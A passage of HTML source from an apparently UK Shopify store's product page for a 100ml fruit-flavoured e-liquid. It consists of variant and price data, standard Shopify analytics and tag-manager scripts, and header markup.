£8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190862636","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-06","title":"APPLE RASPBERRY \/ No","untranslatedTitle":"APPLE RASPBERRY \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190895404","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-07","title":"CHERRY BOMB \/ Yes 1 Shot","untranslatedTitle":"CHERRY BOMB \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190928172","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-08","title":"CHERRY BOMB \/ Yes 2 Shot","untranslatedTitle":"CHERRY BOMB \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190960940","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-09","title":"CHERRY BOMB \/ No","untranslatedTitle":"CHERRY BOMB \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190993708","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-10","title":"LEMON \u0026 LIME \/ Yes 1 Shot","untranslatedTitle":"LEMON \u0026 LIME \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191026476","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-11","title":"LEMON \u0026 LIME \/ Yes 2 Shot","untranslatedTitle":"LEMON \u0026 LIME \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191059244","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-12","title":"LEMON \u0026 LIME \/ No","untranslatedTitle":"LEMON \u0026 LIME \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191092012","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-13","title":"MIXED BERRIES \/ Yes 1 Shot","untranslatedTitle":"MIXED BERRIES \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191124780","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-14","title":"MIXED BERRIES \/ Yes 2 Shot","untranslatedTitle":"MIXED BERRIES \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191157548","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-15","title":"MIXED BERRIES \/ No","untranslatedTitle":"MIXED BERRIES \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191190316","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-16","title":"RED FRUITS \/ Yes 1 Shot","untranslatedTitle":"RED FRUITS \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191223084","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-17","title":"RED FRUITS \/ Yes 2 Shot","untranslatedTitle":"RED FRUITS \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191255852","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-18","title":"RED FRUITS \/ No","untranslatedTitle":"RED FRUITS \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191288620","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-19","title":"STRAWBERRY KIWI \/ Yes 1 Shot","untranslatedTitle":"STRAWBERRY KIWI \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191321388","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-20","title":"STRAWBERRY KIWI \/ Yes 2 Shot","untranslatedTitle":"STRAWBERRY KIWI \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191354156","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-21","title":"STRAWBERRY KIWI \/ No","untranslatedTitle":"STRAWBERRY KIWI \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191386924","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-22","title":"STRAWBERRY WATERMELON \/ Yes 1 Shot","untranslatedTitle":"STRAWBERRY WATERMELON \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191419692","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-23","title":"STRAWBERRY WATERMELON \/ Yes 2 Shot","untranslatedTitle":"STRAWBERRY WATERMELON \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191452460","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-24","title":"STRAWBERRY WATERMELON \/ No","untranslatedTitle":"STRAWBERRY WATERMELON \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191485228","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-25","title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot","untranslatedTitle":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191517996","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-26","title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot","untranslatedTitle":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918191550764","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-27","title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No","untranslatedTitle":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No"}],"purchasingCompany":null},},"https://ukvaporwaves.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"79005679916","storefrontBaseUrl":"https:\/\/ukvaporwaves.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.43,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99\",\"vendor\":\"vendor-unknown\",\"id\":\"8494339588396\",\"untranslatedTitle\":\"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99\",\"url\":\"\/products\/friut-fiesta-eliquid\",\"type\":\"E-LIQUID\"},\"id\":\"45918190698796\",\"image\":{\"src\":\"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712\"},\"sku\":\"FFE-01\",\"title\":\"APPLE MANGO \/ Yes 1 Shot\",\"untranslatedTitle\":\"APPLE MANGO \/ Yes 1 Shot\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8494339588396,"gid":"gid:\/\/shopify\/Product\/8494339588396","vendor":"vendor-unknown","type":"E-LIQUID","variants":[{"id":45918190698796,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 1 Shot","public_title":"APPLE MANGO \/ Yes 1 Shot","sku":"FFE-01"},{"id":45918190731564,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 2 Shot","public_title":"APPLE MANGO \/ Yes 2 Shot","sku":"FFE-02"},{"id":45918190764332,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ No","public_title":"APPLE MANGO \/ No","sku":"FFE-03"},{"id":45918190797100,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ Yes 1 Shot","public_title":"APPLE RASPBERRY \/ Yes 1 Shot","sku":"FFE-04"},{"id":45918190829868,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ Yes 2 Shot","public_title":"APPLE RASPBERRY \/ Yes 2 Shot","sku":"FFE-05"},{"id":45918190862636,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ No","public_title":"APPLE RASPBERRY \/ No","sku":"FFE-06"},{"id":45918190895404,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ Yes 1 Shot","public_title":"CHERRY BOMB \/ Yes 1 Shot","sku":"FFE-07"},{"id":45918190928172,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ Yes 2 Shot","public_title":"CHERRY BOMB \/ Yes 2 Shot","sku":"FFE-08"},{"id":45918190960940,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ No","public_title":"CHERRY BOMB \/ No","sku":"FFE-09"},{"id":45918190993708,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ Yes 1 Shot","public_title":"LEMON \u0026 LIME \/ Yes 1 Shot","sku":"FFE-10"},{"id":45918191026476,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ Yes 2 Shot","public_title":"LEMON \u0026 LIME \/ Yes 2 Shot","sku":"FFE-11"},{"id":45918191059244,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ No","public_title":"LEMON \u0026 LIME \/ No","sku":"FFE-12"},{"id":45918191092012,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ Yes 1 Shot","public_title":"MIXED BERRIES \/ Yes 1 Shot","sku":"FFE-13"},{"id":45918191124780,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ Yes 2 Shot","public_title":"MIXED BERRIES \/ Yes 2 Shot","sku":"FFE-14"},{"id":45918191157548,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ No","public_title":"MIXED BERRIES \/ No","sku":"FFE-15"},{"id":45918191190316,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ Yes 1 Shot","public_title":"RED FRUITS \/ Yes 1 Shot","sku":"FFE-16"},{"id":45918191223084,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ Yes 2 Shot","public_title":"RED FRUITS \/ Yes 2 Shot","sku":"FFE-17"},{"id":45918191255852,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ No","public_title":"RED FRUITS \/ No","sku":"FFE-18"},{"id":45918191288620,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ Yes 1 Shot","public_title":"STRAWBERRY KIWI \/ Yes 1 Shot","sku":"FFE-19"},{"id":45918191321388,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ Yes 2 Shot","public_title":"STRAWBERRY KIWI \/ Yes 2 Shot","sku":"FFE-20"},{"id":45918191354156,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ No","public_title":"STRAWBERRY KIWI \/ No","sku":"FFE-21"},{"id":45918191386924,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ Yes 1 Shot","public_title":"STRAWBERRY WATERMELON \/ Yes 1 Shot","sku":"FFE-22"},{"id":45918191419692,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ Yes 2 Shot","public_title":"STRAWBERRY WATERMELON \/ Yes 2 Shot","sku":"FFE-23"},{"id":45918191452460,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ No","public_title":"STRAWBERRY WATERMELON \/ No","sku":"FFE-24"},{"id":45918191485228,"price":843,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot","public_title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot","sku":"FFE-25"},{"id":45918191517996,"price":897,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot","public_title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot","sku":"FFE-26"},{"id":45918191550764,"price":798,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No","public_title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No","sku":"FFE-27"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8494339588396}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79005679916,
      theme_id: 178675974526,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ukvaporwaves.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ukvaporwaves.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ukvaporwaves.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79005679916,"isMerchantRequest":null,"themeId":178675974526,"themeCityHash":"3883567749854170350","contentLanguage":"en","currency":"GBP","eventMetadataId":"6e4dee48-ffd1-4c2f-bfab-83a6dc985310"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8494339588396,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":45918190698796,"productId":8494339588396,"productGid":"gid:\/\/shopify\/Product\/8494339588396","name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 1 Shot","price":"8.43","sku":"FFE-01","brand":"vendor-unknown","variant":"APPLE MANGO \/ Yes 1 Shot","category":"E-LIQUID","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":45918190698796,"productId":8494339588396,"productGid":"gid:\/\/shopify\/Product\/8494339588396","name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 1 Shot","price":"8.43","sku":"FFE-01","brand":"vendor-unknown","variant":"APPLE MANGO \/ Yes 1 Shot","category":"E-LIQUID","nonInteraction":true,"remote":false,"referer":"https:\/\/ukvaporwaves.com\/products\/friut-fiesta-eliquid"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ukvaporwaves.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ukvaporwaves.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="79005679916"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="178675974526"
  data-theme-name="District"
  data-theme-version="4.4.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body id="friut-fiesta-eliquid-uk-vapor-waves"
    class="font-body bg-section-background"
    data-page-type="product">
    <a class="skip-to-content-link button sr-only" href="#MainContent">
      Skip to content
    </a>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFPKNV6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24694144336254__promos" class="shopify-section shopify-section-group-header-group section__promos"><style>.section__promos {
    position: sticky;
    z-index: 650;
    top: 0px;
  }</style>

<promo-section class="block"
  data-section-type="promos"
  data-height-css-var="--promo-section-height"
  data-section-id="sections--24694144336254__promos"
  data-sticky="true"><style>
              [data-block-id="0cb978f4-6486-4a33-a6a5-094d175faaa3"] {
                --section-text-color: #ffffff;
                --section-background-color: #9b1515;
              }
            </style>
            <div class="promos__announcement-bar announcement-bar "
              data-block-type="announcement-bar"
              data-block-id="0cb978f4-6486-4a33-a6a5-094d175faaa3"
              data-bar-placement="top"
              data-show-for="both"
              data-homepage-limit="false"
              data-hide-delay="false"
              ><span class="announcement-bar__text block text-center text-section-text bg-section-background py-3 px-5 text-sm">Sale Use Code (Vape80) when you spend £80 or more to get Special Discount</span></div><div class="promos__bottom-container fixed inset-x-0 bottom-0"></div>

</promo-section>


</div><div id="shopify-section-sections--24694144336254__header-top" class="shopify-section shopify-section-group-header-group section__header-top"><style>
  :root {
    --section-header-top-offset: 0px;
  }
  [data-section-id="sections--24694144336254__header-top"] {--section-background-color: #ececec;
    --section-text-color: #333333;
    --section-text-color-80: #585858;
    --section-text-color-20: #c7c7c7;
  }
  [data-section-id="sections--24694144336254__header-top"] cart-notification {
    --section-background-color: #f8f8f8;
    --section-text-color: #4f4f4f;
    --section-text-color-80: #717171;
    --section-text-color-20: #d6d6d6;
  }.section__header-top {
    position: relative;
    z-index: 600;
  }</style>
<header-top-section class="block" >
